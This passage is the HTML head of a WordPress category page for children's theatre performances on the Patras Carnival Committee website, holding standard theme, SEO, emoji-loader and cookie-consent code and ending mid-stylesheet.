

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karnavalikokomitato.gr/category/kids
body_size: 18308
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>ΠΑΙΔΙΚΕΣ ΘΕΑΤΡΙΚΕΣ ΠΑΡΑΣΤΑΣΕΙΣ Archives - Καρναβαλικό Κομιτάτο Πάτρας</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.karnavalikokomitato.gr/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.karnavalikokomitato.gr/oaxoobaj/2020/02/-2-1-e1582195394890.png">
	
	<link rel="canonical" href="https://www.karnavalikokomitato.gr/category/kids" />
	<link rel="next" href="https://www.karnavalikokomitato.gr/category/kids/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ΠΑΙΔΙΚΕΣ ΘΕΑΤΡΙΚΕΣ ΠΑΡΑΣΤΑΣΕΙΣ Archives - Καρναβαλικό Κομιτάτο Πάτρας" />
	<meta property="og:url" content="https://www.karnavalikokomitato.gr/category/kids" />
	<meta property="og:site_name" content="Καρναβαλικό Κομιτάτο Πάτρας" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.karnavalikokomitato.gr/category/kids","url":"https://www.karnavalikokomitato.gr/category/kids","name":"ΠΑΙΔΙΚΕΣ ΘΕΑΤΡΙΚΕΣ ΠΑΡΑΣΤΑΣΕΙΣ Archives - Καρναβαλικό Κομιτάτο Πάτρας","isPartOf":{"@id":"https://www.karnavalikokomitato.gr/#website"},"primaryImageOfPage":{"@id":"https://www.karnavalikokomitato.gr/category/kids#primaryimage"},"image":{"@id":"https://www.karnavalikokomitato.gr/category/kids#primaryimage"},"thumbnailUrl":"https://www.karnavalikokomitato.gr/oaxoobaj/2024/02/ΚΟΜΙΤΑΤΟ-ΠΑΙΔΙΚΟ-2024-scaled.jpg","breadcrumb":{"@id":"https://www.karnavalikokomitato.gr/category/kids#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.karnavalikokomitato.gr/category/kids#primaryimage","url":"https://www.karnavalikokomitato.gr/oaxoobaj/2024/02/ΚΟΜΙΤΑΤΟ-ΠΑΙΔΙΚΟ-2024-scaled.jpg","contentUrl":"https://www.karnavalikokomitato.gr/oaxoobaj/2024/02/ΚΟΜΙΤΑΤΟ-ΠΑΙΔΙΚΟ-2024-scaled.jpg","width":1760,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.karnavalikokomitato.gr/category/kids#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.karnavalikokomitato.gr/"},{"@type":"ListItem","position":2,"name":"ΠΑΙΔΙΚΕΣ ΘΕΑΤΡΙΚΕΣ ΠΑΡΑΣΤΑΣΕΙΣ"}]},{"@type":"WebSite","@id":"https://www.karnavalikokomitato.gr/#website","url":"https://www.karnavalikokomitato.gr/","name":"Καρναβαλικό Κομιτάτο Πάτρας","description":"Καλώς ήλθατε","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.karnavalikokomitato.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Καρναβαλικό Κομιτάτο Πάτρας &raquo; Feed" href="https://www.karnavalikokomitato.gr/feed" />
<link rel="alternate" type="application/rss+xml" title="Καρναβαλικό Κομιτάτο Πάτρας &raquo; Comments Feed" href="https://www.karnavalikokomitato.gr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Καρναβαλικό Κομιτάτο Πάτρας &raquo; ΠΑΙΔΙΚΕΣ ΘΕΑΤΡΙΚΕΣ ΠΑΡΑΣΤΑΣΕΙΣ Category Feed" href="https://www.karnavalikokomitato.gr/category/kids/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.karnavalikokomitato.gr\/ywooxoak\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="woo-sctr-frontend-countdown-style" type="text/css">.woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-salescountdowntimer{display:block;text-align:center;}.woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-salescountdowntimer .woo-sctr-shortcode-countdown-1{color:#000000;padding:2px;}.woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-salescountdowntimer .woo-sctr-shortcode-countdown-1 .woo-sctr-shortcode-countdown-value,.woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-salescountdowntimer .woo-sctr-shortcode-countdown-1 .woo-sctr-shortcode-countdown-value-container{color:#ffb600;font-size:28px;}.woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-salescountdowntimer .woo-sctr-shortcode-countdown-1 .woo-sctr-shortcode-countdown-text{font-size:12px;}</style><style id='wp-emoji-styles-inline-css' type='text/css'>
	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.karnavalikokomitato.gr/ywooxoak/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.karnavalikokomitato.gr/ninsedsa/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.karnavalikokomitato.gr/ninsedsa/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.karnavalikokomitato.gr/ninsedsa/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.karnavalikokomitato.gr/ninsedsa/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.karnavalikokomitato.gr/karnavalikokomitato/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.karnavalikokomitato.gr/ninsedsa/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.karnavalikokomitato.gr/ninsedsa/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="text/javascript" id="ahc_front_js-js-extra">
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/www.karnavalikokomitato.gr\/komitato-admin\/admin-ajax.php","page_id":"Category: <span>\u03a0\u0391\u0399\u0394\u0399\u039a\u0395\u03a3 \u0398\u0395\u0391\u03a4\u03a1\u0399\u039a\u0395\u03a3 \u03a0\u0391\u03a1\u0391\u03a3\u03a4\u0391\u03a3\u0395\u0399\u03a3<\/span>","page_title":"","post_type":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/ninsedsa/visitors-traffic-real-time-statistics/js/front.js?ver=6.7.1" id="ahc_front_js-js"></script>
<script type="text/javascript" src="//www.karnavalikokomitato.gr/ninsedsa/wp-hide-security-enhancer/assets/js/devtools-detect.js?ver=2.6.1" id="devtools-detect-js"></script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/ywooxoak/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/ywooxoak/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.karnavalikokomitato.gr\/komitato-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/ninsedsa/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.karnavalikokomitato.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.karnavalikokomitato.gr/wp-json/wp/v2/categories/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.karnavalikokomitato.gr/xmlrpc.php?rsd" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f1d5e00f51","wpRestUrl":"https:\/\/www.karnavalikokomitato.gr\/wp-json\/","permalinkStructure":"%postname%","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.karnavalikokomitato.gr\/komitato-admin\/","wpRestNonce":"f1d5e00f51","wpRestUrl":"https:\/\/www.karnavalikokomitato.gr\/wp-json\/","permalinkStructure":"%postname%"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.karnavalikokomitato.gr\/komitato-admin\/","wpRestNonce":"f1d5e00f51","wpRestUrl":"https:\/\/www.karnavalikokomitato.gr\/wp-json\/","permalinkStructure":"%postname%","postId":4074};
    </script>
    
<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.karnavalikokomitato.gr\/komitato-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.karnavalikokomitato.gr\/ninsedsa\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="88bb65bbbe";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<style>
    
body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
